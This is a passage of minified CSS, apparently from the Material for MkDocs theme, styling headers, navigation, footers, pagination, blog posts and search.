.md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-right:1.2rem}[dir=rtl] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}}.md-content__inner:before{content:"";display:block;height:.4rem}.md-content__inner>:last-child{margin-bottom:0}[dir=ltr] .md-content__button{float:right}[dir=rtl] .md-content__button{float:left}[dir=ltr] .md-content__button{margin-left:.4rem}[dir=rtl] .md-content__button{margin-right:.4rem}.md-content__button{margin:.4rem 0;padding:0}@media print{.md-content__button{display:none}}.md-typeset .md-content__button{color:var(--md-default-fg-color--lighter)}.md-content__button svg{display:inline;vertical-align:top}[dir=rtl] .md-content__button svg{transform:scaleX(-1)}[dir=ltr] .md-dialog{right:.8rem}[dir=rtl] .md-dialog{left:.8rem}.md-dialog{background-color:var(--md-default-fg-color);border-radius:.1rem;bottom:.8rem;box-shadow:var(--md-shadow-z3);min-width:11.1rem;opacity:0;padding:.4rem .6rem;pointer-events:none;position:fixed;transform:translateY(100%);transition:transform 0ms .4s,opacity .4s;z-index:4}@media print{.md-dialog{display:none}}.md-dialog--active{opacity:1;pointer-events:auto;transform:translateY(0);transition:transform .4s cubic-bezier(.075,.85,.175,1),opacity .4s}.md-dialog__inner{color:var(--md-default-bg-color);font-size:.7rem}.md-feedback{margin:2em 0 1em;text-align:center}.md-feedback fieldset{border:none;margin:0;padding:0}.md-feedback__title{font-weight:700;margin:1em auto}.md-feedback__inner{position:relative}.md-feedback__list{display:flex;flex-wrap:wrap;place-content:baseline center;position:relative}.md-feedback__list:hover .md-icon:not(:disabled){color:var(--md-default-fg-color--lighter)}:disabled .md-feedback__list{min-height:1.8rem}.md-feedback__icon{color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;margin:0 .1rem;transition:color 125ms}.md-feedback__icon:not(:disabled).md-icon:hover{color:var(--md-accent-fg-color)}.md-feedback__icon:disabled{color:var(--md-default-fg-color--lightest);pointer-events:none}.md-feedback__note{opacity:0;position:relative;transform:translateY(.4rem);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-feedback__note>*{margin:0 auto;max-width:16rem}:disabled .md-feedback__note{opacity:1;transform:translateY(0)}@media print{.md-feedback{display:none}}.md-footer{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color)}@media print{.md-footer{display:none}}.md-footer__inner{justify-content:space-between;overflow:auto;padding:.2rem}.md-footer__inner:not([hidden]){display:flex}.md-footer__link{align-items:end;display:flex;flex-grow:0.01;margin-bottom:.4rem;margin-top:1rem;max-width:100%;outline-color:var(--md-accent-fg-color);overflow:hidden;transition:opacity .25s}.md-footer__link:focus,.md-footer__link:hover{opacity:.7}[dir=rtl] .md-footer__link svg{transform:scaleX(-1)}@media screen and (max-width:44.984375em){.md-footer__link--prev{flex-shrink:0}.md-footer__link--prev .md-footer__title{display:none}}[dir=ltr] .md-footer__link--next{margin-left:auto}[dir=rtl] .md-footer__link--next{margin-right:auto}.md-footer__link--next{text-align:right}[dir=rtl] .md-footer__link--next{text-align:left}.md-footer__title{flex-grow:1;font-size:.9rem;margin-bottom:.7rem;max-width:calc(100% - 2.4rem);padding:0 1rem;white-space:nowrap}.md-footer__button{margin:.2rem;padding:.4rem}.md-footer__direction{font-size:.64rem;opacity:.7}.md-footer-meta{background-color:var(--md-footer-bg-color--dark)}.md-footer-meta__inner{display:flex;flex-wrap:wrap;justify-content:space-between;padding:.2rem}html .md-footer-meta.md-typeset a{color:var(--md-footer-fg-color--light)}html .md-footer-meta.md-typeset a:focus,html .md-footer-meta.md-typeset a:hover{color:var(--md-footer-fg-color)}.md-copyright{color:var(--md-footer-fg-color--lighter);font-size:.64rem;margin:auto .6rem;padding:.4rem 0;width:100%}@media screen and (min-width:45em){.md-copyright{width:auto}}.md-copyright__highlight{color:var(--md-footer-fg-color--light)}.md-social{display:inline-flex;gap:.2rem;margin:0 .4rem;padding:.2rem 0 .6rem}@media screen and (min-width:45em){.md-social{padding:.6rem 0}}.md-social__link{display:inline-block;height:1.6rem;text-align:center;width:1.6rem}.md-social__link:before{line-height:1.9}.md-social__link svg{fill:currentcolor;max-height:.8rem;vertical-align:-25%}.md-typeset .md-button{border:.1rem solid;border-radius:.1rem;color:var(--md-primary-fg-color);cursor:pointer;display:inline-block;font-weight:700;padding:.625em 2em;transition:color 125ms,background-color 125ms,border-color 125ms}.md-typeset .md-button--primary{background-color:var(--md-primary-fg-color);border-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color)}.md-typeset .md-button:focus,.md-typeset .md-button:hover{background-color:var(--md-accent-fg-color);border-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[dir=ltr] .md-typeset .md-input{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .md-input,[dir=rtl] .md-typeset .md-input{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .md-input{border-top-left-radius:.1rem}.md-typeset .md-input{border-bottom:.1rem solid var(--md-default-fg-color--lighter);box-shadow:var(--md-shadow-z1);font-size:.8rem;height:1.8rem;padding:0 .6rem;transition:border .25s,box-shadow .25s}.md-typeset .md-input:focus,.md-typeset .md-input:hover{border-bottom-color:var(--md-accent-fg-color);box-shadow:var(--md-shadow-z2)}.md-typeset .md-input--stretch{width:100%}.md-header{background-color:var(--md-primary-fg-color);box-shadow:0 0 .2rem #0000,0 .2rem .4rem #0000;color:var(--md-primary-bg-color);display:block;left:0;position:sticky;right:0;top:0;z-index:4}@media print{.md-header{display:none}}.md-header[hidden]{transform:translateY(-100%);transition:transform .25s cubic-bezier(.8,0,.6,1),box-shadow .25s}.md-header--shadow{box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;transition:transform .25s cubic-bezier(.1,.7,.1,1),box-shadow .25s}.md-header__inner{align-items:center;display:flex;padding:0 .2rem}.md-header__button{color:currentcolor;cursor:pointer;margin:.2rem;outline-color:var(--md-accent-fg-color);padding:.4rem;position:relative;transition:opacity .25s;vertical-align:middle;z-index:1}.md-header__button:hover{opacity:.7}.md-header__button:not([hidden]){display:inline-block}.md-header__button:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-header__button.md-logo{margin:.2rem;padding:.4rem}@media screen and (max-width:76.234375em){.md-header__button.md-logo{display:none}}.md-header__button.md-logo img,.md-header__button.md-logo svg{fill:currentcolor;display:block;height:1.2rem;width:auto}@media screen and (min-width:60em){.md-header__button[for=__search]{display:none}}.no-js .md-header__button[for=__search]{display:none}[dir=rtl] .md-header__button[for=__search] svg{transform:scaleX(-1)}@media screen and (min-width:76.25em){.md-header__button[for=__drawer]{display:none}}.md-header__topic{display:flex;max-width:100%;position:absolute;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;white-space:nowrap}.md-header__topic+.md-header__topic{opacity:0;pointer-events:none;transform:translateX(1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__topic+.md-header__topic{transform:translateX(-1.25rem)}.md-header__topic:first-child{font-weight:700}[dir=ltr] .md-header__title{margin-left:1rem;margin-right:.4rem}[dir=rtl] .md-header__title{margin-left:.4rem;margin-right:1rem}.md-header__title{flex-grow:1;font-size:.9rem;height:2.4rem;line-height:2.4rem}.md-header__title--active .md-header__topic{opacity:0;pointer-events:none;transform:translateX(-1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__title--active .md-header__topic{transform:translateX(1.25rem)}.md-header__title--active .md-header__topic+.md-header__topic{opacity:1;pointer-events:auto;transform:translateX(0);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;z-index:0}.md-header__title>.md-header__ellipsis{height:100%;position:relative;width:100%}.md-header__option{display:flex;flex-shrink:0;max-width:100%;transition:max-width 0ms .25s,opacity .25s .25s;white-space:nowrap}[data-md-toggle=search]:checked~.md-header .md-header__option{max-width:0;opacity:0;transition:max-width 0ms,opacity 0ms}.md-header__option>input{bottom:0}.md-header__source{display:none}@media screen and (min-width:60em){[dir=ltr] .md-header__source{margin-left:1rem}[dir=rtl] .md-header__source{margin-right:1rem}.md-header__source{display:block;max-width:11.7rem;width:11.7rem}}@media screen and (min-width:76.25em){[dir=ltr] .md-header__source{margin-left:1.4rem}[dir=rtl] .md-header__source{margin-right:1.4rem}}.md-meta{color:var(--md-default-fg-color--light);font-size:.7rem;line-height:1.3}.md-meta__list{display:inline-flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.md-meta__item:not(:last-child):after{content:"·";margin-left:.2rem;margin-right:.2rem}.md-meta__link{color:var(--md-typeset-a-color)}.md-meta__link:focus,.md-meta__link:hover{color:var(--md-accent-fg-color)}.md-draft{background-color:#ff1744;border-radius:.125em;color:#fff;display:inline-block;font-weight:700;padding-left:.5714285714em;padding-right:.5714285714em}:root{--md-nav-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>');--md-nav-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>');--md-toc-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 9h14V7H3zm0 4h14v-2H3zm0 4h14v-2H3zm16 0h2v-2h-2zm0-10v2h2V7zm0 6h2v-2h-2z"/></svg>')}.md-nav{font-size:.7rem;line-height:1.3}.md-nav__title{color:var(--md-default-fg-color--light);display:block;font-weight:700;overflow:hidden;padding:0 .6rem;text-overflow:ellipsis}.md-nav__title .md-nav__button{display:none}.md-nav__title .md-nav__button img{height:100%;width:auto}.md-nav__title .md-nav__button.md-logo img,.md-nav__title .md-nav__button.md-logo svg{fill:currentcolor;display:block;height:2.4rem;max-width:100%;object-fit:contain;width:auto}.md-nav__list{list-style:none;margin:0;padding:0}.md-nav__link{align-items:flex-start;display:flex;gap:.4rem;margin-top:.625em;scroll-snap-align:start;transition:color 125ms}.md-nav__link--passed,.md-nav__link--passed code{color:var(--md-default-fg-color--light)}.md-nav__item .md-nav__link--active,.md-nav__item .md-nav__link--active code{color:var(--md-typeset-a-color)}.md-nav__link .md-ellipsis{position:relative}.md-nav__link .md-ellipsis code{word-break:normal}[dir=ltr] .md-nav__link .md-icon:last-child{margin-left:auto}[dir=rtl] .md-nav__link .md-icon:last-child{margin-right:auto}.md-nav__link .md-typeset{font-size:.7rem;line-height:1.3}.md-nav__link svg{fill:currentcolor;flex-shrink:0;height:1.3em;position:relative}.md-nav__link[for]:focus,.md-nav__link[for]:hover,.md-nav__link[href]:focus,.md-nav__link[href]:hover{color:var(--md-accent-fg-color);cursor:pointer}.md-nav__link[for]:focus code,.md-nav__link[for]:hover code,.md-nav__link[href]:focus code,.md-nav__link[href]:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-nav__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-nav--primary .md-nav__link[for=__toc]{display:none}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{background-color:currentcolor;display:block;height:100%;-webkit-mask-image:var(--md-toc-icon);mask-image:var(--md-toc-icon);width:100%}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:none}.md-nav__container>.md-nav__link{margin-top:0}.md-nav__container>.md-nav__link:first-child{flex-grow:1;min-width:0}.md-nav__icon{flex-shrink:0}.md-nav__source{display:none}@media screen and (max-width:76.234375em){.md-nav--primary,.md-nav--primary .md-nav{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;height:100%;left:0;position:absolute;right:0;top:0;z-index:1}.md-nav--primary .md-nav__item,.md-nav--primary .md-nav__title{font-size:.8rem;line-height:1.5}.md-nav--primary .md-nav__title{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);cursor:pointer;height:5.6rem;line-height:2.4rem;padding:3rem .8rem .2rem;position:relative;white-space:nowrap}[dir=ltr] .md-nav--primary .md-nav__title .md-nav__icon{left:.4rem}[dir=rtl] .md-nav--primary .md-nav__title .md-nav__icon{right:.4rem}.md-nav--primary .md-nav__title .md-nav__icon{display:block;height:1.2rem;margin:.2rem;position:absolute;top:.4rem;width:1.2rem}.md-nav--primary .md-nav__title .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--prev);mask-image:var(--md-nav-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}.md-nav--primary .md-nav__title~.md-nav__list{background-color:var(--md-default-bg-color);box-shadow:0 .05rem 0 var(--md-default-fg-color--lightest) inset;overflow-y:auto;scroll-snap-type:y mandatory;touch-action:pan-y}.md-nav--primary .md-nav__title~.md-nav__list>:first-child{border-top:0}.md-nav--primary .md-nav__title[for=__drawer]{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);font-weight:700}.md-nav--primary .md-nav__title .md-logo{display:block;left:.2rem;margin:.2rem;padding:.4rem;position:absolute;right:.2rem;top:.2rem}.md-nav--primary .md-nav__list{flex:1}.md-nav--primary .md-nav__item{border-top:.05rem solid var(--md-default-fg-color--lightest)}.md-nav--primary .md-nav__item--active>.md-nav__link{color:var(--md-typeset-a-color)}.md-nav--primary .md-nav__item--active>.md-nav__link:focus,.md-nav--primary .md-nav__item--active>.md-nav__link:hover{color:var(--md-accent-fg-color)}.md-nav--primary .md-nav__link{margin-top:0;padding:.6rem .8rem}.md-nav--primary .md-nav__link svg{margin-top:.1em}.md-nav--primary .md-nav__link>.md-nav__link{padding:0}[dir=ltr] .md-nav--primary .md-nav__link .md-nav__icon{margin-right:-.2rem}[dir=rtl] .md-nav--primary .md-nav__link .md-nav__icon{margin-left:-.2rem}.md-nav--primary .md-nav__link .md-nav__icon{font-size:1.2rem;height:1.2rem;width:1.2rem}.md-nav--primary .md-nav__link .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-nav--primary .md-nav__icon:after{transform:scale(-1)}.md-nav--primary .md-nav--secondary .md-nav{background-color:initial;position:static}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-left:1.4rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-right:1.4rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-left:2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-right:2rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-left:2.6rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-right:2.6rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-left:3.2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-right:3.2rem}.md-nav--secondary{background-color:initial}.md-nav__toggle~.md-nav{display:flex;opacity:0;transform:translateX(100%);transition:transform .25s cubic-bezier(.8,0,.6,1),opacity 125ms 50ms}[dir=rtl] .md-nav__toggle~.md-nav{transform:translateX(-100%)}.md-nav__toggle:checked~.md-nav{opacity:1;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 125ms 125ms}.md-nav__toggle:checked~.md-nav>.md-nav__list{backface-visibility:hidden}}@media screen and (max-width:59.984375em){.md-nav--primary .md-nav__link[for=__toc]{display:flex}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--primary .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:flex}.md-nav__source{background-color:var(--md-primary-fg-color--dark);color:var(--md-primary-bg-color);display:block;padding:0 .2rem}}@media screen and (min-width:60em) and (max-width:76.234375em){.md-nav--integrated .md-nav__link[for=__toc]{display:flex}.md-nav--integrated .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--integrated .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--integrated .md-nav__link[for=__toc]~.md-nav{display:flex}}@media screen and (min-width:60em){.md-nav{margin-bottom:-.4rem}.md-nav--secondary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--secondary .md-nav__title[for=__toc]{scroll-snap-align:start}.md-nav--secondary .md-nav__title .md-nav__icon{display:none}[dir=ltr] .md-nav--secondary .md-nav__list{padding-left:.6rem}[dir=rtl] .md-nav--secondary .md-nav__list{padding-right:.6rem}.md-nav--secondary .md-nav__list{padding-bottom:.4rem}[dir=ltr] .md-nav--secondary .md-nav__item>.md-nav__link{margin-right:.4rem}[dir=rtl] .md-nav--secondary .md-nav__item>.md-nav__link{margin-left:.4rem}}@media screen and (min-width:76.25em){.md-nav{margin-bottom:-.4rem;transition:max-height .25s cubic-bezier(.86,0,.07,1)}.md-nav--primary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--primary .md-nav__title[for=__drawer]{scroll-snap-align:start}.md-nav--primary .md-nav__title .md-nav__icon{display:none}[dir=ltr] .md-nav--primary .md-nav__list{padding-left:.6rem}[dir=rtl] .md-nav--primary .md-nav__list{padding-right:.6rem}.md-nav--primary .md-nav__list{padding-bottom:.4rem}[dir=ltr] .md-nav--primary .md-nav__item>.md-nav__link{margin-right:.4rem}[dir=rtl] .md-nav--primary .md-nav__item>.md-nav__link{margin-left:.4rem}.md-nav__toggle~.md-nav{display:grid;grid-template-rows:minmax(.4rem,0fr);opacity:0;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .25s,visibility 0ms .25s;visibility:collapse}.md-nav__toggle~.md-nav>.md-nav__list{overflow:hidden}.md-nav__toggle.md-toggle--indeterminate~.md-nav,.md-nav__toggle:checked~.md-nav{grid-template-rows:minmax(.4rem,1fr);opacity:1;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .15s .1s,visibility 0ms;visibility:visible}.md-nav__toggle.md-toggle--indeterminate~.md-nav{transition:none}.md-nav__item--nested>.md-nav>.md-nav__title{display:none}.md-nav__item--section{display:block;margin:1.25em 0}.md-nav__item--section:last-child{margin-bottom:0}.md-nav__item--section>.md-nav__link{font-weight:700}.md-nav__item--section>.md-nav__link[for]{color:var(--md-default-fg-color--light)}.md-nav__item--section>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav__item--section>.md-nav__link .md-icon,.md-nav__item--section>.md-nav__link>[for]{display:none}[dir=ltr] .md-nav__item--section>.md-nav{margin-left:-.6rem}[dir=rtl] .md-nav__item--section>.md-nav{margin-right:-.6rem}.md-nav__item--section>.md-nav{display:block;opacity:1;visibility:visible}.md-nav__item--section>.md-nav>.md-nav__list>.md-nav__item{padding:0}.md-nav__icon{border-radius:100%;height:.9rem;transition:background-color .25s;width:.9rem}.md-nav__icon:hover{background-color:var(--md-accent-fg-color--transparent)}.md-nav__icon:after{background-color:currentcolor;border-radius:100%;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:transform .25s;vertical-align:-.1rem;width:100%}[dir=rtl] .md-nav__icon:after{transform:rotate(180deg)}.md-nav__item--nested .md-nav__toggle:checked~.md-nav__link .md-nav__icon:after,.md-nav__item--nested .md-toggle--indeterminate~.md-nav__link .md-nav__icon:after{transform:rotate(90deg)}.md-nav--lifted>.md-nav__list>.md-nav__item,.md-nav--lifted>.md-nav__title{display:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active{display:block}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);margin-top:0;position:sticky;top:0;z-index:1}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active.md-nav__item--section{margin:0}[dir=ltr] .md-nav--lifted>.md-nav__list>.md-nav__item>.md-nav:not(.md-nav--secondary){margin-left:-.6rem}[dir=rtl] .md-nav--lifted>.md-nav__list>.md-nav__item>.md-nav:not(.md-nav--secondary){margin-right:-.6rem}.md-nav--lifted>.md-nav__list>.md-nav__item>[for]{color:var(--md-default-fg-color--light)}.md-nav--lifted .md-nav[data-md-level="1"]{grid-template-rows:minmax(.4rem,1fr);opacity:1;visibility:visible}[dir=ltr] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-left:.05rem solid var(--md-primary-fg-color)}[dir=rtl] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-right:.05rem solid var(--md-primary-fg-color)}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{display:block;margin-bottom:1.25em;opacity:1;visibility:visible}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__list{overflow:visible;padding-bottom:0}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__title{display:none}}.md-pagination{font-size:.8rem;font-weight:700;gap:.4rem}.md-pagination,.md-pagination>*{align-items:center;display:flex;justify-content:center}.md-pagination>*{border-radius:.2rem;height:1.8rem;min-width:1.8rem;text-align:center}.md-pagination__current{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light)}.md-pagination__link{transition:color 125ms,background-color 125ms}.md-pagination__link:focus,.md-pagination__link:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-pagination__link:focus svg,.md-pagination__link:hover svg{color:var(--md-accent-fg-color)}.md-pagination__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-pagination__link svg{fill:currentcolor;color:var(--md-default-fg-color--lighter);display:block;max-height:100%;width:1.2rem}:root{--md-path-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-path{font-size:.7rem;margin:0 .8rem;overflow:auto;padding-top:1.2rem}.md-path:not([hidden]){display:block}@media screen and (min-width:76.25em){.md-path{margin:0 1.2rem}}.md-path__list{align-items:center;display:flex;gap:.2rem;list-style:none;margin:0;padding:0}.md-path__item:not(:first-child){display:inline-flex;gap:.2rem;white-space:nowrap}.md-path__item:not(:first-child):before{background-color:var(--md-default-fg-color--lighter);content:"";display:inline;height:.8rem;-webkit-mask-image:var(--md-path-icon);mask-image:var(--md-path-icon);width:.8rem}.md-path__link{align-items:center;color:var(--md-default-fg-color--light);display:flex}.md-path__link:focus,.md-path__link:hover{color:var(--md-accent-fg-color)}:root{--md-post-pin-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16 12V4h1V2H7v2h1v8l-2 2v2h5.2v6h1.6v-6H18v-2z"/></svg>')}.md-post__back{border-bottom:.05rem solid var(--md-default-fg-color--lightest);margin-bottom:1.2rem;padding-bottom:1.2rem}@media screen and (max-width:76.234375em){.md-post__back{display:none}}[dir=rtl] .md-post__back svg{transform:scaleX(-1)}.md-post__authors{display:flex;flex-direction:column;gap:.6rem;margin:0 .6rem 1.2rem}.md-post .md-post__meta a{transition:color 125ms}.md-post .md-post__meta a:focus,.md-post .md-post__meta a:hover{color:var(--md-accent-fg-color)}.md-post__title{color:var(--md-default-fg-color--light);font-weight:700}.md-post--excerpt{margin-bottom:3.2rem}.md-post--excerpt .md-post__header{align-items:center;display:flex;gap:.6rem;min-height:1.6rem}.md-post--excerpt .md-post__authors{align-items:center;display:inline-flex;flex-direction:row;gap:.2rem;margin:0;min-height:2.4rem}[dir=ltr] .md-post--excerpt .md-post__meta .md-meta__list{margin-right:.4rem}[dir=rtl] .md-post--excerpt .md-post__meta .md-meta__list{margin-left:.4rem}.md-post--excerpt .md-post__content>:first-child{--md-scroll-margin:6rem;margin-top:0}.md-post>.md-nav--secondary{margin:1em 0}.md-pin{background:var(--md-default-fg-color--lightest);border-radius:1rem;margin-top:-.05rem;padding:.2rem}.md-pin:after{background-color:currentcolor;content:"";display:block;height:.6rem;margin:0 auto;-webkit-mask-image:var(--md-post-pin-icon);mask-image:var(--md-post-pin-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.6rem}.md-profile{align-items:center;display:flex;font-size:.7rem;gap:.6rem;line-height:1.4;width:100%}.md-profile__description{flex-grow:1}.md-content--post{display:flex}@media screen and (max-width:76.234375em){.md-content--post{flex-flow:column-reverse}}.md-content--post>.md-content__inner{flex-grow:1;min-width:0}@media screen and (min-width:76.25em){[dir=ltr] .md-content--post>.md-content__inner{margin-left:1.2rem}[dir=rtl] .md-content--post>.md-content__inner{margin-right:1.2rem}}@media screen and (max-width:76.234375em){.md-sidebar.md-sidebar--post{padding:0;position:static;width:100%}.md-sidebar.md-sidebar--post .md-sidebar__scrollwrap{overflow:visible}.md-sidebar.md-sidebar--post .md-sidebar__inner{padding:0}.md-sidebar.md-sidebar--post .md-post__meta{margin-left:.6rem;margin-right:.6rem}.md-sidebar.md-sidebar--post .md-nav__item{border:none;display:inline}.md-sidebar.md-sidebar--post .md-nav__list{display:inline-flex;flex-wrap:wrap;gap:.6rem;padding-bottom:.6rem;padding-top:.6rem}.md-sidebar.md-sidebar--post .md-nav__link{padding:0}.md-sidebar.md-sidebar--post .md-nav{height:auto;margin-bottom:0;position:static}}:root{--md-progress-value:0;--md-progress-delay:400ms}.md-progress{background:var(--md-primary-bg-color);height:.075rem;opacity:min(clamp(0,var(--md-progress-value),1),clamp(0,100 - var(--md-progress-value),1));position:fixed;top:0;transform:scaleX(calc(var(--md-progress-value)*1%));transform-origin:left;transition:transform .5s cubic-bezier(.19,1,.22,1),opacity .25s var(--md-progress-delay);width:100%;z-index:4}:root{--md-search-result-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h7c-.41-.25-.8-.56-1.14-.9-.33-.33-.61-.7-.86-1.1H6V4h7v5h5v1.18c.71.16 1.39.43 2 .82V8zm6.31 16.9c1.33-2.11.69-4.9-1.4-6.22-2.11-1.33-4.91-.68-6.22 1.4-1.34 2.11-.69 4.89 1.4 6.22 1.46.93 3.32.93 4.79.02L22 23.39 23.39 22zm-3.81.1a2.5 2.5 0 0 1-2.5-2.5 2.5 2.5 0 0 1 2.5-2.5 2.5 2.5 0 0 1 2.5 2.5 2.5 2.5 0 0 1-2.5 2.5"/></svg>')}.md-search{position:relative}@media screen and (min-width:60em){.md-search{padding:.2rem 0}}.no-js .md-search{display:none}.md-search__overlay{opacity:0;z-index:1}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__overlay{left:-2.2rem}[dir=rtl] .md-search__overlay{right:-2.2rem}.md-search__overlay{background-color:var(--md-default-bg-color);border-radius:1rem;height:2rem;overflow:hidden;pointer-events:none;position:absolute;top:-1rem;transform-origin:center;transition:transform .3s .1s,opacity .2s .2s;width:2rem}[data-md-toggle=search]:checked~.md-header .md-search__overlay{opacity:1;transition:transform .4s,opacity .1s}}@media screen and (min-width:60em){[dir=ltr] .md-search__overlay{left:0}[dir=rtl] .md-search__overlay{right:0}.md-search__overlay{background-color:#0000008a;cursor:pointer;height:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0}[data-md-toggle=search]:checked~.md-header .md-search__overlay{height:200vh;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@media screen and (max-width:29.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(45)}}@media screen and (min-width:30em) and (max-width:44.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(60)}}@media screen and (min-width:45em) and (max-width:59.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(75)}}.md-search__inner{backface-visibility:hidden}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__inner{left:0}[dir=rtl] .md-search__inner{right:0}.md-search__inner{height:0;opacity:0;overflow:hidden;position:fixed;top:0;transform:translateX(5%);transition:width 0ms .3s,height 0ms .3s,transform .15s cubic-bezier(.4,0,.2,1) .15s,opacity .15s .15s;width:0;z-index:2}[dir=rtl] .md-search__inner{transform:translateX(-5%)}[data-md-toggle=search]:checked~.md-header .md-search__inner{height:100%;opacity:1;transform:translateX(0);transition:width 0ms 0ms,height 0ms 0ms,transform .15s cubic-bezier(.1,.7,.1,1) .15s,opacity .15s .15s;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__inner{float:right}[dir=rtl] .md-search__inner{float:left}.md-search__inner{padding:.1rem 0;position:relative;transition:width .25s 